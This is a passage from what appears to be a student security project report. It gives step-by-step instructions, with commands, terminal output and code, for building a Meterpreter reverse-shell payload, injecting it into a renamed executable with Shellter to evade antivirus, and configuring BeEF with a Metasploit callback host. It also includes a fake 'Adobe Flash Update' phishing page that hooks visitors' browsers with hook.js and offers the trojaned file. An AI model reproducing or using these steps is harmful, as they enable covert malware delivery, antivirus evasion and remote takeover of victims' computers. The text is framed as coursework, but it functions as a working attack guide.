|       | GNU nano 2.8.5 |             |                               |                                     |                                                                                                    | File: config.yaml |  | Modified     |                |  |
|       |                |             |                               |                                     |                                                                                                    |                   |  |              |                |  |
|       |                |             |                               |                                     | # Please note that the ServerHost parameter must have the same value of host an\$<br># Also always use the IP of your machine where MSF is listening. |                   |  |              |                |  |
| beef: |                |             |                               |                                     |                                                                                                    |                   |  |              |                |  |
|       |                | extension:  |                               |                                     |                                                                                                    |                   |  |              |                |  |
|       |                | metasploit: |                               |                                     |                                                                                                    |                   |  |              |                |  |
|       |                |             |                               | name: 'Metasploit'                  |                                                                                                    |                   |  |              |                |  |
|       |                |             | enable: true                  |                                     |                                                                                                    |                   |  |              |                |  |
|       |                |             |                               | host: "20.21.22.23"                 |                                                                                                    |                   |  |              |                |  |
|       |                |             | port: 55552                   |                                     |                                                                                                    |                   |  |              |                |  |
|       |                |             | user: "msf"                   |                                     |                                                                                                    |                   |  |              |                |  |
|       |                |             | pass: "abc123"<br>uri: '/api' |                                     |                                                                                                    |                   |  |              |                |  |
|       |                |             |                               |                                     | # if you need "ssl: true" make sure you start msfrpcd with "SSL=y", \$                                                                                |                   |  |              |                |  |
|       |                |             |                               |                                     | # load msgrpc ServerHost=IP Pass=abc123 SSL=y                                                                                                    |                   |  |              |                |  |
|       |                |             | ssl: false                    |                                     |                                                                                                    |                   |  |              |                |  |
|       |                |             |                               | ssl version: 'TLSv1'                |                                                                                                    |                   |  |              |                |  |
|       |                |             |                               | ssl verify: true                    |                                                                                                    |                   |  |              |                |  |
|       |                |             |                               |                                     | callback host: "20.21.22.23"                                                                                                    |                   |  |              |                |  |
|       |                |             |                               | autopwn url: "autopwn"              |                                                                                                    |                   |  |              |                |  |
|       |                |             |                               |                                     |                                                                                                    |                   |  |              |                |  |
|       |                |             |                               |                                     | ^G Get Help AO Write Out AW Where Is AK Cut Text AJ Justify                                                                                           |                   |  | C Cur Pos    |                |  |
|       | <b>X</b> Exit  |             |                               |                                     | AR Read File A Replace AU Uncut Text <sup>A</sup> U To Spell                                                                                          |                   |  | A Go To Line |                |  |
|       |                |             |                               |                                     |                                                                                                    |                   |  |              |                |  |

Figure 11: BeEF Configuration, Change Metasploit host and callback host Step 2

<span id="page-10-1"></span>Then press  $ctrl + x$ , then press Y to save the file.

## <span id="page-11-0"></span>**2.1 Creating Payload**

Open a terminal in kali. Type the following command to create a payload:

msfpayload windows/meterpreter/reverse\_tcp LHOST=192.168.5.128 LPORT=4444 x>

/root/Desktop/filename.exe. OR

```
msfvenom -a x86 --platform Windows -p windows/meterpreter/reverse_tcp -e generic/none -f 
exe LHOST=20.21.22.23 LPORT=4444 > /root/Desktop/filename.exe
```
But those payload are detectable by most antiviruses. My goal is to bypass antiviruses. To do that, we need to generate an encoded meterpreter reverse tcp payload. Open a terminal in kali, type following command to run Metasploit database and Metasploit framework:



Figure 12: Metasploit Framework

<span id="page-11-1"></span>Then type the following command to use reverse tcp payload:

Use payload/windows/meterprter/reverse\_tcp.

Metasploit has a default port 4444. If we want we can setup our custom port. To setup listener IP address we have to type: set LHOST "local IP or public IP", then press enter.

```
root@Faisal: ~
                                                                           \bigcircFile Edit View Search Terminal Help
msf > use payload/windows/meterpreter/reverse tcp
msf payload(reverse_tcp) > show options
Module options (payload/windows/meterpreter/reverse tcp):
             Current Setting Required Description
   Name
   EXITFUNC process
                                        Exit technique (Accepted: '', seh, thre
                              yes
ad, process, none)
   LHOST
                                        The listen address
                              yes
   LPORT
             4444
                              yes
                                        The listen port
msf payload(reverse_tcp) > set LHOST 192.168.5.128
LHOST => 192.168.5.128
msf payload(reverse_tcp) > set LPORT 4444
LPORT \implies 4444msf payload(reverse tcp) > show encoders
```
<span id="page-11-2"></span>Figure 13: Generating an encoded meterpreter reverse tcp payload step 1

To setup listener port number type: set LPORT "custom port number", then press enter. If we want to attack over the internet we will have to use our public IP in the LHOST.

Now we will generate an encoded meterpreter reverse tcp payload. To see the available encoder in the Metasploit framework, type: show encoders

It will give you a complete list of encoders available in the framework. In this version, the total number of available encoders is 40.



Figure 14: List of Metasploit Encoders

<span id="page-12-0"></span>We will use shikata\_ga\_nai encoder, which has excellent rank among all encoders.

Type the following command to generate an encoded meterpreter reverse tcp payload:

generate -e x86/ shikata\_ga\_nai -t raw -f main

Here, -e indicates which encoder module we are using. Then we have to type the name of the encoder. -t indicates which output format we want. I am using raw output format. -f indicates the output file name. We can use any file name. I used "main" as the output file name.

```
root@Faisal: ~
                                                                                              \bullet \bulletFile Edit View Search Terminal Help
msf payload(reverse tcp) > generate -h
Usage: generate [options]
Generates a payload.
OPTIONS:
    -EForce encoding.
    -b <opt> The list of characters to avoid: '\x00\xff'<br>-e <opt> The name of the encoder module to use.<br>-f <opt> The output file name (otherwise stdout)
               Help banner.
    - h
    -i <opt> the number of encoding iterations.
               Keep the template executable functional
    -k-o <opt> A comma separated list of options in VAR=VAL format.
    -p <opt> The Platform for output.
    -s <opt> NOP sled length.
    -t <opt> The output format: bash,c,csharp,dw,dword,hex,java,js be,js le,num,perl,pl,p
owershell, ps1, py, python, raw, rb, ruby, sh, vbapplication, vbscript, asp, aspx, aspx-exe, axis2, dll,
elf,elf-so,exe,exe-only,exe-service,exe-small,hta-psh,jar,jsp,loop-vbs,macho,msi,msi-nouac
, osx-app, psh, psh-cmd, psh-net, psh-reflection, vba, vba-exe, vba-psh, vbs, war
    -x <opt> The executable template to use
msf payload(reverse tcp) > generate -e x86/shikata ga nai -t raw -f main
[*] Writing 308 bytes to main...
```
Figure 15: Generating an encoded meterpreter reverse tcp payload step 2

<span id="page-13-1"></span>I just created an encoded meterprter reverse tcp payload in kali Home directory which is still detectable by anti-virus.

## <span id="page-13-0"></span>**2.2 Bypass Antivirus**

To bypass antiviruses I used shellter tools. Shellter is a dynamic shellcode injection tool.

It can be used in order to inject shellcode into native Windows applications (currently 32-bit applications only). Shellter takes advantage of the original structure of the PE file and doesn't apply any modification such as changing memory access permissions in sections (unless the user wants), adding an extra section with RWE access, and whatever would look dodgy under an AV scan.

At first we need to move the payload (in my case "main" file) from home directory to Shellter directory. Move the payload in the shelter directory. In my case, I have installed Shellter in my kali Desktop. So I moved the file to Shellter directory.

Second we need to choose a Windows application file. I choose a portable executable file named "Folder Protector.exe" where I injected the payload shellcode. I renamed the file name as "adobe.exe" Then moved the file to the shelter directory. We can choose any application file. Most of the file will work but few may not work. . That time, shellter will give u error or your file will be detectable by anti-virus. Note that it is recommended to use portable executable file.



Figure 16: I Folder Protector where I Injected shellcode

<span id="page-14-0"></span>We need to open a new terminal and type the following command to run Shellter:

To change directory to shelter: cd Desktop/shellter

Then type: wine shellter.exe

Select operation mode auto by typing "A". We have to type our Portable Executable (PE) file name in the PE Target. In my case its "adobe.exe". Then press enter.

```
root@Faisal: ~/Desktop/shellter
                                                                                               \bigcircFile Edit View Search Terminal Help
root@Faisal:~/Desktop/shellter# wine shellter.exe
         \begin{array}{cccccccc} 11 & 10 & 01 & 00 & 01 & 01 & 01 & 10 & 11 & 10 \\ 0010011 & 1110001 & 11011 & 11 & 10 & 00 & 10011 & 011001 \\ & 11 & 00 & 10 & 01 & 11 & 01 & 11 & 01 & 01 & 11 \end{array}0010010 11    00    0011010    100111    000111    000    1100011    01    10    v6.9
          www.ShellterProject.com
                                                                 Wine Mode
Choose Operation Mode - Auto/Manual (A/M/H): A
PE Target: adobe.exe
**********
* Backup *
**********
Backup: Shellter_Backups\adobe.exe
```
<span id="page-14-1"></span>Figure 17: Shellter create undetectable payload step 1

| root@Faisal: ~/Desktop/shellter                                                                                                    |  |  |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|--|--|--|--|--|--|--|
| Edit View Search Terminal<br>File<br>Help                                                                                                    |  |  |  |  |  |  |  |
| Enable Stealth Mode? (Y/N/H): Y                                                                                                    |  |  |  |  |  |  |  |
| ************                                                                                                    |  |  |  |  |  |  |  |
| * Payloads *                                                                                                    |  |  |  |  |  |  |  |
| ************                                                                                                    |  |  |  |  |  |  |  |
| [1] Meterpreter Reverse TCP<br>[stager]<br>[2] Meterpreter Reverse HTTP<br>[stager]<br>[3] Meterpreter Reverse HTTPS<br>[stager]<br>[4] Meterpreter Bind TCP<br>[stager]<br>[5] Shell Reverse TCP<br>[stager]<br>[6] Shell Bind TCP<br>[stager]<br>[7] WinExec |  |  |  |  |  |  |  |
| Use a listed payload or custom? (L/C/H): C                                                                                                    |  |  |  |  |  |  |  |
| Select Payload: main                                                                                                    |  |  |  |  |  |  |  |
| Is this payload a reflective DLL loader? (Y/N/H): N                                                                                                    |  |  |  |  |  |  |  |

Figure 18: Shellter create undetectable payload step 2

<span id="page-15-0"></span>After few seconds we will get an option, Enable Stealth Mode? Press Y

Stealth Mode feature preserves the original functionality of the application while it keeps all the benefits of dynamic PE infection.

Then we will get an option to choose listed payload or custom. Press C for custom payload. Then type our custom payload name "main" that we have created in 2.1 section. Remember we need to move "main" file and adobe.exe file both in the shelter directory.





<span id="page-16-0"></span>We successfully created our payload or malicious file. Now let's compare the hash before and after injecting the shellcode.



#### Figure 20: Hashes before Injecting Shellcode

<span id="page-16-1"></span>We see all the hashes changed after injecting the shellcode using shelter in figure 20.

#### MIS G2030 Networking and Security Project | MD FAISAL AKBAR



#### Figure 21: Hashes after Injecting Shellcode

<span id="page-17-0"></span>Now we need to scan our payload. We can do that with any antivirus. I used [www.virustotal.com](http://www.virustotal.com/) to scan the malicious file.



Figure 22: Scanning Result of Malicious File

<span id="page-17-1"></span>From the result we see that the created payload is not detectable by most antiviruses. Only detect 4 out of 62 antiviruses. So I can say, I have successfully created undetectable malicious file which can bypass most antiviruses. Note that, it's better not to scan using [www.virustotal.com](http://www.virustotal.com/) for newly created payload.

## <span id="page-18-0"></span>**3.1 Sending Malicious File**

We can send the malicious file to the victim's computer in many ways to get the access to victim's computer. But I want to send the file to the victim's computer using BeEF browser exploitation framework. So that I can attack victim's browser also. With BeEF we can do many types of attack such as we can retrieve session cookies, redirect target to malicious URL's, Change site content, Form field sniffing, Embed hidden iframes, fingerprinting, control webcam etc.

## <span id="page-18-1"></span>**3.2 BeEF Browser Exploitation**

To run the BeEF browser exploitation framework. Open a Type the following command:

service apache2 start

cd/usr/share/beef-xss

then type: ./beef



Figure 23: Run apache server and BeEF Framework

<span id="page-18-2"></span>Here,<http://192.168.5.128.3000/ui/panel> is the user interface.

Before sending the malicious file we need configure or create html file which will work as a hook website. To do that, first we need to open our browser and type  $127.0.01:3000$ /hook.js

This page is running in the BeEF server with the port 3000. We need the "hook.js" file content.

The "hook.js" contain Cross Site Script. We need these script to exploit victim's browser.

To get the "hook.js" content, press mouse right button> view page source

Copy all the content. Then Go to the directory as:

Computer> var > www> html

We need to make a text file in the html directory. Paste the copied content in the text file and name the file as "hook.js".

I have created the following file in the html directory.



We need to move the adobe.exe to this directory.

Then we need to open the index.html file in the same directory by any Text Editor, then delete all the content. I have typed the following code:

```
index.html
                                                                                 \equivOpen \blacktriangledown\mathbf{a}Save
                                                                                         \bigcirc/var/www/html
<!DOCTYPE html>
<html>
<head>
  <title>Adobe Flash Update</title>
  <link href="style.css" type="text/css" rel="stylesheet">
<script>
        var commandModuleStr = '<script src="' + window.location.protocol + '//' +
window.location.host + '/hook.js" type="text/javascript"><\/script>';
        document.write(commandModuleStr);
</script</head>
<body><h1>Update Your Flash Player</h1>
   <p>You need current version of flash player to view the page.</p>
      <img src="adobeupdate.png" /></a>
          <div class= "button">
          <p><input type="button" name"btnDownload" value="Update Now"
onclick="window.open ('adobe.exe','download')"/></p>
          \lt/div>
</body>
</html>
```
<span id="page-19-0"></span>





<span id="page-20-0"></span>The following is the webpage I have designed:

